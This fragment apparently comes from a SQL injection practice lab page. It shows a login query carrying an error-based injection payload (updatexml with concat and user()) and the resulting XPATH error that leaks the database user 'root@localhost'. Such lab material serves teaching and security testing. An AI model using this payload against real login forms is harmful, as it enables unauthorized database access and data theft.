 Submit
SELECT username, password FROM users WHERE
username=("1") and (updatexml(1,concat(0x7e,(select
user()),0x7e),1))-- -") and password=("") LIMIT 0,1
Try again looserXPATH syntax error: '~root@localhost~'